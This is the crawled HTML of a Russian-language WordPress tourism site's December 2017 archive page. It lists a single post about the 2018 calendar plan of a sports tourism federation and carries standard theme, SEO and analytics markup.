

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fetur.kz/2017/12/
body_size: 9402
content:
<!DOCTYPE html>
<html class="no-js" lang="ru-RU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://fetur.kz/xmlrpc.php">

  <meta name='robots' content='noindex, follow' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Декабрь 2017 - Отдых и Туризм</title>
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Декабрь 2017 - Отдых и Туризм" />
	<meta property="og:url" content="https://fetur.kz/2017/12/" />
	<meta property="og:site_name" content="Отдых и Туризм" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":null,"url":"https://fetur.kz/2017/12/","name":"Декабрь 2017 - Отдых и Туризм","isPartOf":{"@id":"https://fetur.kz/#website"},"primaryImageOfPage":{"@id":"https://fetur.kz/2017/12/#primaryimage"},"image":{"@id":"https://fetur.kz/2017/12/#primaryimage"},"thumbnailUrl":"https://fetur.kz/wp-content/uploads/2022/05/ff.jpg","breadcrumb":{"@id":"https://fetur.kz/2017/12/#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://fetur.kz/2017/12/#primaryimage","url":"https://fetur.kz/wp-content/uploads/2022/05/ff.jpg","contentUrl":"https://fetur.kz/wp-content/uploads/2022/05/ff.jpg","width":882,"height":488,"caption":"Календарный план АФСТ согласованный с РУМЦДО"},{"@type":"BreadcrumbList","@id":"https://fetur.kz/2017/12/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://fetur.kz/"},{"@type":"ListItem","position":2,"name":"Архивы для Декабрь 2017"}]},{"@type":"WebSite","@id":"https://fetur.kz/#website","url":"https://fetur.kz/","name":"Отдых и Туризм","description":"Спорт, Туризм, Здоровье, Семья","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fetur.kz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Отдых и Туризм &raquo; Лента" href="https://fetur.kz/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fetur.kz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fetur.kz/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hueman-main-style-css' href='https://fetur.kz/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.25' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }body { background-color: #eaeaea; }
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://fetur.kz/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.25' media='all' />
<script src="https://fetur.kz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://fetur.kz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://fetur.kz/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fetur.kz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<!-- HFCM by 99 Robots - Snippet # 1: Yandex -->
<meta name="yandex-verification" content="a3d53cd74c219730" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-72SSJKGLZE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-72SSJKGLZE');
</script>
<!-- /end HFCM by 99 Robots -->
    <link rel="preload" as="font" type="font/woff2" href="https://fetur.kz/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://fetur.kz/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://fetur.kz/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <link rel="preload" as="font" type="font/woff" href="https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff" crossorigin="anonymous"/>
<style>
  /*  base : fonts
/* ------------------------------------ */
body { font-family: "Titillium", Arial, sans-serif; }
@font-face {
  font-family: 'Titillium';
  src: url('https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot');
  src: url('https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.svg#titillium-light-webfont') format('svg'),
     url('https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff') format('woff'),
     url('https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot');
  src: url('https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.svg#titillium-lightitalic-webfont') format('svg'),
     url('https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff') format('woff'),
     url('https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: italic;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot');
  src: url('https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff') format('woff'),
     url('https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot');
  src: url('https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff') format('woff'),
     url('https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: italic;
}
@font-face {
    font-family: 'Titillium';
    src: url('https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot');
    src: url('https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.svg#titillium-semibold-webfont') format('svg'),
         url('https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff') format('woff'),
         url('https://fetur.kz/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
</style>
  <!--[if lt IE 9]>
<script src="https://fetur.kz/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://fetur.kz/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<link rel="icon" href="https://fetur.kz/wp-content/uploads/2022/04/cropped-tur-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://fetur.kz/wp-content/uploads/2022/04/cropped-tur-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fetur.kz/wp-content/uploads/2022/04/cropped-tur-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://fetur.kz/wp-content/uploads/2022/04/cropped-tur-270x270.jpg" />
</head>

<body class="archive date wp-embed-responsive col-3cm full-width header-desktop-sticky header-mobile-sticky hueman-3-7-25 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Перейти к содержимому</a>
  
  <header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky no-menu-assigned" id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://fetur.kz/" rel="home" title="Отдых и Туризм | Главная страница">Отдых и Туризм</a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://fetur.kz/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                </li>
                      </ul>
                <ul id="menu-main" class="nav container-inner group"><li id="menu-item-493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-493"><a href="https://fetur.kz">Главная</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-494"><a href="https://fetur.kz/category/sport/">Спорт</a>
<ul class="sub-menu">
	<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://fetur.kz/category/federacia/">Федерация</a></li>
	<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-497"><a href="https://fetur.kz/category/turism/">Туризм</a></li>
</ul>
</li>
<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://fetur.kz/category/zdorovie/">Здоровье</a></li>
<li id="menu-item-498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://fetur.kz/category/%d1%81%d1%82%d0%b0%d1%82%d1%8c%d0%b8/">Статьи</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://fetur.kz/" rel="home" title="Отдых и Туризм | Главная страница">Отдых и Туризм</a>                </p>                                                <p class="site-description">Спорт, Туризм, Здоровье, Семья</p>
                                        </div>

                                </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-2">
    <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-main-1" class="nav container-inner group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-493"><a href="https://fetur.kz">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-494"><a href="https://fetur.kz/category/sport/">Спорт</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://fetur.kz/category/federacia/">Федерация</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-497"><a href="https://fetur.kz/category/turism/">Туризм</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://fetur.kz/category/zdorovie/">Здоровье</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://fetur.kz/category/%d1%81%d1%82%d0%b0%d1%82%d1%8c%d0%b8/">Статьи</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<h1><i class="fas fa-calendar"></i>Архив по месяцам: <span>Декабрь 2017 </span></h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
            
  <div id="grid-wrapper" class="post-list group">
    <div class="post-row">        <article id="post-308" class="group grid-item post-308 post type-post status-publish format-standard has-post-thumbnail hentry category-federacia">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://fetur.kz/home/24-12-17-federaciya-br-font-size4-strong-font-color0000ff-kalendarnyj-plan-afst-soglasovannyj-s-rumcdo-font-strong-font/">
            				<img width="720" height="340" src="https://fetur.kz/wp-content/uploads/2022/05/ff-720x340.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="Календарный план АФСТ согласованный с РУМЦДО" decoding="async" fetchpriority="high" srcset="https://fetur.kz/wp-content/uploads/2022/05/ff-720x340.jpg 720w, https://fetur.kz/wp-content/uploads/2022/05/ff-520x245.jpg 520w" sizes="(max-width: 720px) 100vw, 720px" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://fetur.kz/category/federacia/" rel="category tag">Федерация</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2017-12-24 13:10:04">24 декабря, 2017</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;-    <span class="vcard author">
      <span class="fn"><a href="https://fetur.kz/author/fetadmin/" title="Записи admin" rel="author">admin</a></span>
    </span> &middot; Published <span class="published">24 декабря, 2017</span>
     &middot; Last modified <span class="updated">9 мая, 2022</span>  </p>
          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://fetur.kz/home/24-12-17-federaciya-br-font-size4-strong-font-color0000ff-kalendarnyj-plan-afst-soglasovannyj-s-rumcdo-font-strong-font/" rel="bookmark">Календарный план АФСТ согласованный с РУМЦДО</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<p>Календарный план АФСТ и ФСТК на 2018 г. (только юниоры и юноши) наконец-то!!! согласованный в &#171;Республиканском учебно-методическом центре дополнительного образования&#187; Министерство образования и науки Республики Казахстан (РУМЦДО)</p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div>  </div><!--/.post-list-->

<nav class="pagination group">
			<ul class="group">
			<li class="prev left"></li>
			<li class="next right"></li>
		</ul>
	</nav><!--/.pagination-->
          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<button class="sidebar-toggle" title="Развернуть боковое меню"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Следите за нами:</p>                      			</div>
			
			
			
			<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://fetur.kz/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Свежие записи</h3>
		<ul>
											<li>
